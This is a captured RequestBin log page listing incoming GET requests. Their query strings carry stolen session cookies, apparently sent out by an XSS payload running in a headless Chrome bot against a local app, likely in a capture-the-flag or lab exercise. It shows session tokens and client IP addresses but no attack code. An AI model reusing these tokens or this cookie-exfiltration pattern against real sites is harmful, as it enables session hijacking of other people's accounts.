 A Runscope community project. Send us feedback!
RequestBin
https://requestbin.kanbanbox.com
https://requestbin.kanbanbox.com
GET /xckrydxc?
cookie=session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z-
0WhA.5nThwcWkf-HP8ql-gF68E3RTUjE
0 bytes
34s ago
From 83.136.252.198
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z-
0WhA.5nThwcWkf-HP8ql-gF68E3RTUjE
HEADERS
Origin: http://127.0.0.1:5000
X-Amzn-Trace-Id: Root=1-67ed179d-060a3fb80f744c031c0e1971
X-Forwarded-For: 83.136.252.198
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br, zstd
X-Forwarded-Port: 443
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.36
Priority: u=1, i
Host: requestbin.kanbanbox.com
X-Forwarded-Proto: https
Referer: http://127.0.0.1:5000/
Accept: */*
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
Sec-Fetch-Dest: empty
RAW BODY
None
https://requestbin.kanbanbox.com
GET /xckrydxc?
cookie=session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6IjEyMyJ9fQ.Z-
0 bytes
34s ago
From 84.181.236.54